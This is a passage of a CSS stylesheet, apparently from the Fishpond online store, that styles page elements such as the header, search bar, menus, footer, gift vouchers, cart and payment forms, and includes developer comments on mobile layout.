  left: 28%;
}

.product_add_warning .messageStackError {
  background-color: #f60;
  padding: 5px;
}

#product-search-by-code dt {
  clear: left;
  float: left;
  min-width: 100px;
  padding: 0 15px;
}

#product-search-by-code dd {
  text-align: left;
}

.page404-wrapper {
  margin: auto;
  text-align: center;
}

.page404-wrapper img {
  float: left;
  margin-top: 40px;
  margin-right: 40px;
}

.page404-wrapper .page404-content-area {
  margin-top: 100px;
  display: inline-block;
}

.page404-wrapper h1.title {
  font-size: 23px;
  font-family: "Arial";
  font-weight: bold;
  color: #2ad800;
  margin-bottom: 45px;
  text-align: left;
}

.page404-wrapper .page404-content {
  color: #000;
  font-size: 15px;
  text-align: left;
  line-height: 20px;
}

.page404-wrapper .btn-area {
  width: 300px;
  margin: auto;
  margin-top: 60px;
}

.page404-wrapper a.btn-orange {
  width: 115px;
  height: 38px;
  display: inline-block;
  text-align: center;
  line-height: 38px;
  color: #fff;
  font-size: 16px;
  border: none;
  background-color: rgb(255, 102, 0);
  cursor: pointer;
  text-decoration: none;
  transition: background 0.6s ease;
}

.page404-wrapper a.btn-orange:hover {
  background-color: rgb(213, 94, 0);
}

.btn-help {
  margin-right: 25px;
}



/* main */

@media all and (min-width: 851px) {
  html {
    min-width: 1024px;
  }
}

body {
  display: block;
  font-family: 'Roboto', sans-serif;
  margin: 0;
  padding: 0;
  width: 100%;
  text-align: left;
}

@media all and (min-width: 851px) {
  .content-wrapper {
    max-width: 1280px;
    min-width: 1024px;
    margin: 0 auto;
    position: relative;
  }
}

.content-wrapper-padding {
  padding: 0 16px;
}



@media screen and (min-width: 1280px) {
  .content-wrapper-padding {
    padding: 0 32px;
  }

}

/* /main */
/* header */

.fp-header {
  background: #1452bf;
  height: 80px;
  position: relative;
  color: #fff;
}

.fp-header__logo-container {
  width: 21%;
  height: 100%;
  float: left;
  text-align: left;
}

.fp-header__logo {
  width: 224px;
  height: 80px;
  background-repeat: no-repeat;
  background-position: center;
}

.fp-header__logo a:hover {
  text-decoration: none;
}

.fp-header__search-container {
  float: left;
  width: 52%;
  height: 100%;
}

.fp-header__message-container {
  float: left;
  width: 27%;
  height: 100%;
  text-align: right;
}

.fp-header__message {
  color: #fff;
  margin: 0 20px 0 5px;
  font-size: 12px;
  text-align: center;
}

.fp-header__message a {
  color: white;
}

.fp-header__message a:hover {
  color: #91bce3;
}

.fp-header__message u {
  text-decoration-color: #6a81cc;
}

.fp-header__message_first {
  padding: 20px 0 3px;
  font-size: 14px;
}

@media screen and (max-width: 1150px) {
  .fp-header__logo-container {
    width: 23%;
  }

  .fp-header__search-container {
    width: 49%;
  }

  .fp-header__message-container {
    width: 28%;
  }

  #helpdesk_content {
    width: 100%;
    margin-left: 10px;
  }

  #helpdesk_content div.error-flash-message {
    margin-right: 10px;
  }
}

/* /header */

/* search */

.search {
  display: table-row;
}

.search select,
.search input {
  font-weight: normal;
  font-size: 14px;
  line-height: normal;
  margin: 0;
  word-spacing: normal;
  border: none;
  background: none;
}

.search label,
.search a {
  display: inline-block;
  vertical-align: middle;
}

.search a,
.search a:link,
.search a:visited {
  white-space: nowrap;
  color: #fff;
}

.search a:hover {
  color: #f60;
}

.search__button {
  vertical-align: top;
  display: block;
  float: left;
  -webkit-appearance: none;
  border: 0 outset buttonface !important;
  margin-left: 0;
  margin-top: 0;
  margin-right: 0;
  width: 40px;
}

.search__button-icon {
  height: 40px !important;
  width: 40px;
  background: #f70 url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/search-button-icon.png') no-repeat center !important;
  border-radius: 0 4px 4px 0 !important;
  padding: 0;
  vertical-align: top;
  -webkit-appearance: none;
}

.search__clear-keywords {
  visibility: hidden;
  display: none !important;
}

.search__keywords {
  background: transparent;
  box-shadow: 0 0 0 #fff;
  outline: none;
  vertical-align: top;
  display: table-cell !important;
  margin-left: -1px;
  width: 100%;
}

.search__keywords-content input {
  margin-left: 0 !important;
}

.search__keywords input {
  border-radius: 4px 0 0 4px;
  border: none;
  width: 100%;
  height: 40px;
  vertical-align: middle;
  padding: 0 12px;
  font-size: 14px;
  color: #4e4e4e;
  background: #fff;
}

.search__keywords input:focus {
  outline: none;
}

.search__keywords input::-webkit-input-placeholder {
  color: #979797;
}

.search__keywords input::-moz-placeholder {
  color: #979797;
}

.search__keywords input:-moz-placeholder {
  color: #979797;
}

.search__keywords input:-ms-input-placeholder {
  color: #979797;
}

.search__category {
  display: table-cell;
  vertical-align: top;
}

.search__category-select {
  vertical-align: middle;
  padding: 4px;
  text-shadow: 0 1px 0 #fff;
  -webkit-appearance: textfield; /* to disable white bg and arrow button on select */
  -webkit-padding-end: 20px;
  line-height: 18px;
  border: none;
  background: none;
  border-radius: 0;
}

.search__category-select {
  top: -4px\0/ !important;
}

* + html .search__category-select {
  left: -2px;
}

.search__category-select option {
  text-shadow: none;
}

.search__category-select:focus {
  outline: none;
}

.search__category-content {
  display: table-cell !important;
  vertical-align: top;
  height: 40px;
}

.search__category-select,
.search__category-select-replacement {
  -webkit-user-select: none;
  background-repeat: no-repeat;
  background-color: #f6f6f6 !important;
  background-image: url('[data-uri]');
  background-position: 92% center;
  color: #4e4e4e;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
  font-size: 14px;
  height: 40px;
  width: 145px;
  padding: 0 40px 0 12px;
  line-height: 40px;
  box-sizing: border-box;
  border: 0;
}

.search__category-select {
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
  padding: 0 40px 0 10px;
}

.search__category-dropdown {
  position: absolute;
  border: 1px solid #f6f6f6;
  background: #fff;
  z-index: 999;
  display: none;
  box-shadow: 0 7px 14px rgba(0, 0, 0, 0.16);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  margin-top: -2px;
}

.search__category-dropdown ul {
  list-style: none;
  padding: 10px 4%;
  vertical-align: top;
  width: 16%;
}

.search__category-dropdown ul li {
  color: #4e4e4e;
  line-height: 32px;
  cursor: pointer;
  font-size: 14px;
  white-space: nowrap;
}

.search__category-dropdown ul li:hover,
.search__category-dropdown ul li.current {
  color: #3361e3;
}

.search__category-select-replacement:hover {
  background-image: url('[data-uri]');
}

.search__category-select-replacement.opened {
  background: url('[data-uri]') no-repeat 92% center;
}

@-moz-document url-prefix() {
  .search select,
  .search input {
    font-size: 13px;
  }

  .search__category-select {
    padding: 4px 0;
  }
}

/* /search */

/* menu */

.menu-line {
  height: 40px;
  background-color: #033183;
}

.menu-line__column_left {
  float: left;
  font-size: 15px;
}

.menu-line__column_right {
  float: right;
  font-size: 12px;
}

.menu {
  overflow: hidden;
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 5;
  display: table;
}

.menu__item {
  margin: 0;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  display: table-cell;
}

* html .menu {
  display: block;
  list-style-type: none;
}

* html .menu__item {
  display: block;
  float: left;
}

.menu__dropdown-trigger {
  display: none;
}

.menu__item-content {
  color: #fff!important ;
  display: block;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
}



.menu__item-content:hover {
  color: #91bce3 !important;
  text-decoration: none;
  cursor: pointer;
}

.menu__item-content_active {
  font-weight: bold;
}

.menu__item-content_delimiter {
  border-left: 1px solid #1452bf;
}

.menu__item_category {
  font-weight: 400;
}

.menu__item_account {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-account.png') no-repeat left center;
}

.menu__item_account .menu__item-content {
  padding-left: 25px;
  text-align: left;
}

.menu__item_two-lines .menu__item-content {
  line-height: 10px;
}

.menu__item-content-2l-top-line {
  font-size: 9px !important;
  line-height: 10px;
  color: #ccd5e6;
}

.menu__item-content-2l-bottom-line {
  line-height: 15px;
}

.menu__item_wishlist {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-wishlist.png') no-repeat left center;
}

.menu__item_wishlist .menu__item-content {
  padding-left: 22px;
}

.menu__item-content_currency {
  padding-left: 0;
  padding-right: 30px;
}

@media screen and (max-width: 1200px) {
  .menu__item-content_currency {
    padding-right: 0;
  }
}

@media screen and (max-width: 1100px) {
  .menu__item-content_currency {
    padding-right: 0;
  }

  .gv-body {
    max-width:100vw;
    width: 100vw;
  }
}

.menu__item-content_currency:hover {
  color: white !important;
  cursor: default;
}


.menu__cart {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-cart.png') no-repeat 2px center;
  width: 26px;
  height: 35px;
  line-height: 27px;
  float: left;
  color: #f70;
  padding-right: 5px;
  font-size: 10px;
}

.menu__item-dropdown-ico,.menu__item-dropdown-ico-seller {
  padding-left: 0;
  padding-right: 40px;
  border-right: 1px solid #102461;
  display: block;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-position-x: 88px;
  background-position: 88px;
  background-position-y: center;
}

.menu__item-dropdown-ico:hover,.menu__item-dropdown-ico-seller:hover {
  color: #fff !important;
}

@supports (-ms-accelerator:true) { /* Microsoft EDGE */
  .menu__item-dropdown-ico {
    min-width: 130px;
  }
}

* html .menu__item-dropdown-ico {
  padding-right: 25px;
}

.menu__item-dropdown-ico:hover {
  background-image: url('[data-uri]');
}

.menu__item-dropdown-ico_opened {
  background-image: url('[data-uri]') !important;
}

.menu__dropdown {
  position: absolute;
  z-index: 20;
  display: none;
  left: 0;
}

.menu__dropdown ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.menu__categories-dropdown-content-wrapper {
  background-color: #fff;
  border: 1px solid #e2e2e2;
  border-top: none;
  float: left;
  border-radius: 0;
  margin-top: 1px;
  width: 213px;
  padding: 15px 0;
  box-shadow: 0 5px 14px rgba(0, 0, 0, 0.16);
}

* html .menu__categories-dropdown-content-wrapper {
  border-left: none;
  border-right: none;
}

.main-menu__categories-dropdown-item {
  margin: 0;
  padding: 0;
  text-align: left;
}

.menu__categories-dropdown-item-content,
.menu__categories-dropdown-item-content:visited {
  display: block;
  font-size: 15px;
  color: #4e4e4e;
  padding: 5px 16px 5px 18px;
  text-decoration: none;
}

.menu__categories-dropdown-item-content:hover {
  background: #f1f1f1;
  color: #3361e3;
  text-decoration: none;
}

.menu__categories-dropdown-item-content_active {
  color: #3361e3 !important;
}

@media screen and (max-width: 1200px) {
  .menu__item-content {
    padding: 0 16px;
  }

  .menu__item-dropdown-ico {
    padding-left: 0;
    padding-right: 40px;
  }
}

@media screen and (max-width: 1100px) {
  .menu__item-content {
    padding: 0 10px;
  }

  .menu__item:first-child {
    /* padding-left: 8px; */
  }

  .menu__item:last-child {
    /* padding-right: 8px; */
  }

  .menu__item-dropdown-ico,
  .menu__item-dropdown-ico-seller {
    padding-left: 0;
    padding-right: 40px;
  }
}

.b-container {
  max-width: 1280px;
  margin: 0 auto;
}

.b-wrapper {
  padding: 24px 64px;
}

@media (max-width: 1280px) {
  .b-wrapper {
    padding: 16px;
  }
}

@media (max-width: 851px) {
  .b-wrapper {
    padding: 10px;
  }
}

/* /menu */

/* footer */

.fp-footer {
  background-color: #f3f5f8;
  border-top: 1px solid rgb(235, 238, 241);
  margin-top: 20px;
}

.fp-footer__copyright {
  height: 40px;
  background-color: dimgray;
  color: #fff;
  text-align: center;
  width: 100%;
  vertical-align: middle;
  font-size: 13px;
  line-height: 40px;
}

.fp-footer__wf-logo {
  height: 80px;
  background-color: dimgray;
  padding-top: 20px;
  text-align: center;
}

.fp-footer__wf-logo img {
  height: 50px;
  vertical-align: middle;
}

.fp-footer__container-left {
  padding: 40px 20px 5px;
  box-sizing: border-box;
  float: left;
}

@media screen and (min-width: 1100px) {
  .fp-footer__container-left {

  }
}

.fp-footer__container-right {
  width: 15%;
  box-sizing: border-box;
  float: right;
}

.fp-footer__logos {
  margin-top: 150px;
}

.link-list {
  margin: 0 20px 20px 10px;
  text-align: left;
  display: block;
  float: left;
  min-height: 150px;
}

.link-list__header {
  margin: 0 0 5px;
  border-bottom: 1px solid #ccc;
}

.link-list__group {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 13px;
  float: left;
  width: 170px;
}

.link-list .link-list__item-link {
  font-size: 13px;
  text-decoration: none;
  line-height: 25px;
}

.link-list .link-list__item-link:hover {
  text-decoration: underline;
  color: #f60;
}

/* /footer */

/* breadcrumbs */

.b-breadcrumbs,
.b-breadcrumbs * {
  /* reseting legacy CSS */
  line-height: initial;
  font-size: initial;
  color: initial;
  text-align: initial;
  border-collapse: initial;
  border-spacing: initial;
  border: initial;
  margin: initial;
  outline: initial;
  padding: initial;
  vertical-align: initial;
  text-decoration: initial;

  /* new style */
  font-family: 'Roboto', sans-serif;
}

.b-breadcrumbs__wrapper {
  max-width: 1280px;
  margin: 0 auto;
  background-color: white;
}

.b-breadcrumbs__padding {
  padding: 16px;
}

@media all and (min-width: 1280px) {
  .b-breadcrumbs__padding {
    padding: 16px 32px;
  }
}

.b-breadcrumbs__list {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.b-breadcrumbs__item {
  display: inline-block;
}

.b-breadcrumbs__delimiter::before {
  content: '>';
  padding: 0 7px;
  font-size: 12px;
  color: rgb(190, 191, 192);
}

.b-breadcrumbs__link,
.b-breadcrumbs__link:link,
.b-breadcrumbs__link:active,
.b-breadcrumbs__link:visited,
.b-breadcrumbs__link:hover {
  text-decoration: none;
  color: #3361e3;
  font-size: 15px;
}

.b-breadcrumbs__link:hover {
  text-decoration: underline;
  color: #f60;
}

.b-breadcrumbs__link-active {
  text-decoration: none;
  color: #000;
  font-size: 15px;
}

/* /breadcrumbs */

/* legacy */

.b-content-modern {
  text-align: left;
}

.b-modern-wrapper {
  margin: 0 auto;
  max-width: 1100px;
  padding: 20px 0;
}

/* .b-legacy {} */

.b-legacy__wrapper {
  margin-left: auto;
  margin-right: auto;
  padding: 30px;
  max-width: 1100px;
}

.unavailable-box {
  max-width: 1200px;
  padding: 40px;
  margin: 0 auto;
}

/* /legacy */

/* b-similar */

.b-similar,
.b-similar * {
  /* reseting global CSS */
  line-height: initial;
  font-size: initial;
  color: initial;
  text-align: initial;
  border-collapse: initial;
  border-spacing: initial;
  vertical-align: initial;
  padding: initial;
  outline: initial;
  margin: initial;
  border: initial;
  font-weight: initial;
  text-decoration: initial;

  /* new style */
  font-family: 'Roboto', sans-serif;
}

.b-similar__wrapper {
  border-top: 2px solid rgb(240, 243, 246);
  border-bottom: 2px solid rgb(240, 243, 246);
  max-width: 1280px;
  margin-left: auto;
  margin-right: auto;
}

.b-similar__padding {
  -webkit-flex-flow: row nowrap; /* iOS 8 */
  -ms-flex-flow: row nowrap; /* will work on IE10 */
  display: -webkit-flex; /* iOS 8.1 */
  display: -ms-flexbox; /* will work on IE10 */
  display: flex;
  flex-flow: row wrap;
  padding: 16px;
}

.b-similar__block {
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}

.b-similar__header {
  font-size: 22px;
  padding: 0 0 16px;
}

.b-similar__content {
  padding: 0;
  font-size: 14px;
}

.b-similar__content * {
  line-height: 1.5;
  font-size: 15px;
}

.b-similar__content a,
.b-similar__content a:hover,
.b-similar__content a:visited,
.b-similar__content a:active,
.b-similar .b-similar__content .breadcrumbLarge a span {
  color: rgb(28, 82, 199);
  font-size: 15px;
}

.b-similar__content a:hover,
.b-similar .b-similar__content .breadcrumbLarge a span:hover {
  text-decoration: underline;
  color: #f60;
}

.b-similar .b-similar__content .breadcrumbLarge,
.b-similar .b-similar__content .breadcrumbLarge * {
  font-family: 'Roboto', sans-serif;
  font-size: initial;
  color: initial;
  font-weight: initial;
  padding: initial;
}

@media all and (min-width: 1280px) {
  .b-similar__padding {
    padding: 24px 32px;
  }

  .b-similar__header {
    padding: 0 32px 32px;
  }

  .b-similar__content {
    padding: 0 0 0 32px;
  }
}

/* /b-similar */

.b-ships-from {
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  color: rgb(28, 82, 199);
  padding: 32px 0;
  text-align: center;
}

.b-back-to-top {
  font-family: 'Roboto', sans-serif;
  padding: 32px 0;
  text-align: center;
}

.b-back-to-top__arrow {
  font-family: 'Arial', sans-serif;
  margin: 0 auto;
  font-size: 40px;
  line-height: 46px;
  width: 56px;
  height: 56px;
  border-radius: 28px;
  color: white;
  background-color: rgb(253, 116, 6);
  cursor: pointer;
}

.b-back-to-top__text {
  margin: 0 auto;
  color: rgb(253, 116, 6);
  padding: 8px 0 0;
  cursor: pointer;
}

/* review-form */

.review-form {
  font-family: 'Roboto', sans-serif;
}

.review-form__wrapper {
  max-width: 1280px;
  margin: 0 auto;
}

.review-form__padding {
  padding: 16px;
}

.review-form__header {
  font-size: 22px;
}

.review-form__content {
  font-family: 'Roboto', sans-serif;
}

.review-form__content dl.zend_form dt label {
  font-family: 'Roboto', sans-serif;
  padding: 4px 0;
}

.review-form__content dl.zend_form dd {
  padding: 8px 0 16px;
}

.review-form__content dl.zend_form dd textarea {
  font-family: 'Roboto', sans-serif;
  border-radius: 4px;
}

.review-form__content dl.zend_form b,
.review-form__content dl.zend_form b label {
  font-family: 'Roboto', sans-serif;
  padding: 8px 0;
}

.review-form__content dl.zend_form .rating-radio {
  font-family: 'Roboto', sans-serif;
  padding: 4px 0;
}

.review-form__content dl.zend_form #product_review_recaptcha {
  padding: 8px 0 16px;
}

.review-form__content dl.zend_form button.blue span.flat-text {
  font-family: 'Roboto', sans-serif;
  height: 44px;
  font-size: 15px;
  line-height: 44px;
  padding: 0 32px;
  border-radius: 4px;
  background-color: #316ef0;
}

.b-container .b-wrapper .flat-button.blue .flat-text {
  font-family: 'Roboto', sans-serif;
  height: 44px;
  font-size: 15px;
  line-height: 44px;
  padding: 0 32px;
  border-radius: 4px;
  background-color: #316ef0;
}


@media all and (min-width: 1280px) {
  .review-form__wrapper {
    padding: 0 32px 48px;
  }

  .review-form__padding {
    padding: 24px 32px;
  }
}

/* /review-form */

/* home page */

.welcome_message {
  font-family: 'Roboto', sans-serif;
  margin: 20px 0;
  text-align: center;
  font-size: 17px;
}

.welcome_message a:hover {
  text-decoration: underline;
}

.welcome_message__lighter {
  font-weight: 300;
}

.welcome_message__recommendations {
  color: #f70 !important;
}

.homepage-banner {
  margin: 0 auto 30px;
  max-width: 1220px;
}

.homepage-banner .slick-dotted.slick-slider {
  margin-bottom: 0;
}

.homepage-icons-banner {
  margin-bottom: 10px;
  background: url('[data-uri]');
}

.homepage-icons-banner__wrapper {
  height: 200px;
  width: 900px;
  margin: 0 auto;
}

.homepage-icons-banner__item {
  background: no-repeat center 40%;
  width: 33%;
  height: 100%;
  color: white;
  float: left;
  text-align: center;
  font-size: 16px;
  margin-bottom: 10px;
}

.homepage-icons-banner__text {
  padding-top: 130px;
}

.homepage-icons-banner__item_left {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__item_middle {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__item_right {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__separator {
  width: 1px;
  background-color: #367de0;
  height: 100px;
  margin-top: 50px;
  float: left;
}

/** / home page */

/* legacy */

.price-debug {
  text-align: center;
}

div.variantsHeader select {
  border: 1px solid #ccc;
  padding: 3px 20px 4px 0;
}

html body .add_button_container {
  padding-bottom: 20px;
}

html body div.switch-to-mobile {
  text-align: center;
  padding: 8px;
}

/* /legacy */



/* /This is the common css for new mobile responsive site,
1. use 'xs'-small-d-none' class to hide something below 850px
2. use 'd-md-none d-lg-none' d-xl-none set of classes to hide something above 850px
3. use breadcrumb-account class for giving padding thoroughtout the layout for mobile: no need to create individual classes
4. If something needs to be hidden only for mobile use show-for-mobile and hide-for-mobile classes
5. Try not to change the css written for common containers like content, layout , helpdesklayout. If you are changing it can disturn so many pages.
6. using flex can sometimes create issues in safari, Please check layouts when you are flex more.
7. Always make sure there is no fixed width given for any divs less than 850px , it can disturb the whole mobile layout.
8. Always make sure that no smiley or icons hardcoded in content using tool while editing the content for menu for mobile . Default icon is added , if needed please upload new icon.
9. use col classes for implementing table layouts*/


.slides-prev,
.slides-next {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 50%;
  z-index: 10;
  margin-top: -25px;
  border-radius: 25px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 50px 50px;
  cursor: pointer;
  outline: 0;
}

.cancel-product-container {
  float: left;
  width: 80%;
}

.addinfo-page-title__container {
  font-size:1.7em!important;
  margin-bottom: 10px;
}

.add-trailer__infoBoxContents {
  margin-left: 30px;
  margin-top:50px;
}

.addinfo-textboxdesc {
  width:80%;
}


.addInfo-textbox,
.addInfo-text {
  display:inline-block;
  vertical-align:top;
  margin-bottom:20px;
}

.addInfo-video {
  width: 80%;
}

.addinfo-headertext {
  font-size: 14px;
}

.addinfo-objects-left{
  margin-left: 46px;
}

.add-info-imagescollection input[name="products_image"] {
  margin-left: 42px;
  margin-bottom: 20px;
}

.addinfo-textboxdesc {
  margin-left: 15px;
}

.addInfo-contentauthor {
  margin-left:34px;
}

.addinfo-continuebutton {
  margin-bottom:20px;
}

.theading-used-products__condition {
  margin-top:10px;
  margin-bottom:10px;
}

.displayresults-accountbalance {
    display: inline-block;
}

.result-accountbalance {
  display: inline-block;
  float: right;
}

.order-process-image {
  height:400px;
}

.showtable-layout {
  display:none;
}

.products-used__container {
  font-size: 14px;
}

.b-breadcrumbs__mobilepadding {
  margin-bottom:20px;
}

.buy-now__button {
  display: block;
  border-radius: 4px;
  border: none;
  height: 38px;
  line-height: 38px;
  color: white;
  text-align: left;
  text-decoration: none;
  background-color: rgb(28, 159, 34);
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartadd.png ');
  background-size: 42px 41px;
  background-repeat: no-repeat;
  background-position: 5px center;
  padding: 0 0 0 60px;
  font-size: 17px;
  width:165px;
  margin-left:-15px;
}

.theading-used-products__condition {
  background-color: #eee;
  border: 1px solid #e7e7e7;
  padding-left: 10px;
}

.used-products__list{
  display: inline-block;
  font-weight:bold;
  font-size: 14px;
  padding: 10px;
}

.used-products-list__value {
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 8px;
  vertical-align:top;
  padding-left: 9px;
}

.used-products-list__value_seller {
  white-space: nowrap;
  overflow: hidden;
}

.used-products-list__value_comment {
  padding-top: 0;
  margin-top: -15px;
}

.used-products__container {
  border-bottom: 1px solid #ccc;
}



.voucher-description{
  display: inline-block;
  padding-right: 20px;
}

.track-button-nologin {
  margin-left: 5%;
}

.cancel-product-total {
  text-align: center;
}

.credit-checkbox {
  margin-left: 154px;
}


.cancel-product-quantity,
.product-dropdown-qty {
  text-align: center;
}

#card_description {
  margin-left: 60px;
  width: 184px;
}

#card_owner {
  margin-left:51px;
}

#card_number {
  margin-left:41px
}

#card_expiry_month {
  margin-left: 22px;
}

.cancel-product-title {
  vertical-align: top;
  font-size: 14px;
  margin-left: 22px;
}

.cancelproduct-listing,
.orders-footer-container,
.cancelproduct-listing-data,
.cancel-product-img,
.cancel-product-title,
.mobile-cancel-product,
.creditcard-textfields,
.return-order-id__ordernumber,
.return-order-id__textfield {
  display: inline-block;
}

.return-order-id__textfield {
  margin-left: 15px;
}

.buttoncontinue-returns {
  margin-top: 10px;
  margin-left: 100px;
}

.cancelproduct-listing {
  border-bottom :none;
}

.cancel-a-product__productlisting,
.cancel-a-product__buttonsholder {
  border-top: 1px solid #d4d4d4;
  padding-top:10px;
  padding-bottom: 10px;
}

.cancel-a-product__buttonsholder {
  margin-top: 0px;
}


.cancelproduct-listing-data {
  vertical-align: top;
}

.cancelproduct-listing-data select {
  float: left;
}

.change-payment__submitbutton {
  float: right;
}

.cancelproduct-producttext {
  padding-left:31px;
}

.preferred-payment-instruction {
  font-size: 14px;
}

.payment-items,
.change-payment__container .moduleRowSelected {
  height: 30px;
  padding: 6px;
}

.continue-checkout__changepayment {
  margin-top: 30px;
}

.choose-card-text,
.choose-card-dropdown {
  display: inline-block;
  margin-top:10px;
}


.choose-card-dropdown #existing_card {
  margin-left: 80px;
}


.credit-cart-paymentdetails {
  clear: both;
  display: block;
}

.choose-card-dropdown input[type=checkbox] {
  margin-left: 30px;
}

.dailydeals-banner-container {
  border: 1px solid #d7d7d7;
}

.dailydeals-header {
  height: 70px;
}



.order-list {
  display: inline-block;
}

.track-buttons.small .flat-text {
  padding: 0 10px;
}


table.payment-history__container tr td{
  font-size: 14px;
}

.arrow-desktop {
  background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/downarrow_mobile.png') no-repeat left center ;
  font-weight: bold;
  float: right;
  margin-left: 5px;
  height:11px;
  width:20px;
  margin-top:-25px;
  margin-right:10px;
}
.uparrow-desktop {
  background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile.png') no-repeat left center ;
  font-weight: bold;
  float: right;
  margin-left: 5px;
  height:11px;
  width:20px;
  margin-top:-25px;
  margin-right:10px;
}

.hide{
  display: none;
}

.dailydeals-banner-container {
  border: 1px solid #d7d7d7;
}

.dailydeals-header {
  height: 70px;
}

.account-order__container {
  border-bottom: 1px solid #d4d4d4;
  min-height: 48px;
}

.account-order-status {
  padding-top: 10px;
}


.account-order-number,
.order-date__container,
.order-number__container {
  width: 13%;
}

.account-order-date {
  width: auto;
}



.order-date__container,
.order-number__container {
  display: inline-block;
  vertical-align:top;
}

  #screen_name-label,#bank_account-label,#bank_account_name-label,#paypal_account-label,#shipping-label,
  #shipping_country_code-label,#payment-label {
    display: inline-block;
    vertical-align:top;
  }

table.order-product-title tr td.main{
  font-size: 14px;
  padding: 9px 11px !important;
}



.account-order-track {
  padding: 9px 0px!important;
  position:absolute;
}

.account-order-name {
  width: 47%;

}

.account-order-name {
  padding: 9px 6px!important
}

#menu__item-5minutechristmasshop {
  background-position: -2px 6px;
  padding-left: 5px;
}


.seller-account__container {
 margin-bottom:20px;
}
.forgot-password-email {
  width: 15%;
}

#gv-type {
  font-size: 20px;
  line-height: 28px;
}

.gv-computing__list {
  display: inline-block;
  font-size: 20px;
  line-height: 28px;
  padding: 10px 15px 17px;
  vertical-align: middle;
}


.gv-quantity {
  width: 106px;
  text-align: left;
  padding-left: 20px;
}

.gv-value {
  width: 181px;
  text-align: left;
  padding-left: 62px;
}

.gv-total {
  text-align: left;
}

.gv-header {
  min-height: 75px;
  padding: 25px 0 0 0;
  line-height: 75px;
  text-align: center;
  font-size: 44px;
  font-family: "Arial Black", Arial, sans-serif;
  background-color: rgb(240, 241, 241);
  background-image: url("https://cdn-w.fishpond.co.nz/fp_uploads/site_images/header-bg.png");
  background-repeat: repeat;
  background-position: center;
  background-size: 1440px 100px;
  color: rgb(35, 31, 32);
}

.b-giftvoucher__padding {
  padding: 35px 80px
}

.voucher-descriptions {
  font-size: 14px;
  margin: 0 auto;
  border: 2px solid #ccc;
  border-radius: 4px;
  padding: 15px;
  margin-bottom: 30px;
  color: #033183;
}

.gv-photo {
  padding: 0 15px;
}

.gv-buynow__button {
  margin-top: 10px;
}

#age-element #age_chzn.chzn-container .chzn-results {
    max-height:75px!important
}

.listing-container-cart {
  overflow: auto;
  overflow-x: hidden;
  border-bottom: 1px solid #d4d4d4;
  padding-bottom: 30px;
}

.log-off-container {
  width: 90%;
}
.sell-by-text .productOriginalPrice,.sell-by-text .rrp-label {
  display: none;
}

.arrives_text {
  width:500px;
  height:40px;
}

.shopping-cart-product-descr {
  max-width:50%;
}

.update-cart {
  display: inline-block;
}

.chzn-single-christmas {
  background-color: #ffffff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f4f4f4), color-stop(0.48, #eeeeee), color-stop(0.5, #f6f6f6), color-stop(0.8, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -moz-linear-gradient(center bottom, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -o-linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -ms-linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#ffffff',GradientType=0 );
  background-image: linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  -webkit-border-radius: 5px;
  -moz-border-radius   : 5px;
  border-radius        : 5px;
  -moz-background-clip   : padding;
  -webkit-background-clip: padding-box;
  background-clip        : padding-box;
  border: 1px solid #aaaaaa;
  -webkit-box-shadow: 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  -moz-box-shadow   : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  box-shadow        : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  overflow: hidden;
  position: relative;
  height: 23px;
  line-height: 23px;
  padding: 0 0 0 8px;
  color: #444444;
  text-decoration: none;
}

.submit-button {
  display: block!important;
  margin: 0 auto;
}

#submit-element .flat-text {
  padding: 0 100px;
}

#submit-element {
  margin-top: 30px;
  margin-bottom: 55px;
}

.sign-in-text {
  width:90px!important;
}

.oauth-container {
  float:left!important;
  margin-left:106px;
}

#interim .success-flash-message {
  width: 85%;
}



.google-icon {
  padding: 3px 2px;
}
.checkout-sucess__bannerimage {
  width:66%
}

#content {
  overflow:hidden;
}

.recommendation-slide-list,.recommendation-price{
    text-align:left!important;
}


.sucess-message-checkout {
  width: 80%;
  max-width:1220px;
}
.b-recommendation__padding {
  padding: 15px 35px;
}
.shopping-cart-product-image {
  width: 15%;
  clear:both;
}

.flat-button__checkout {
  float:left;

}

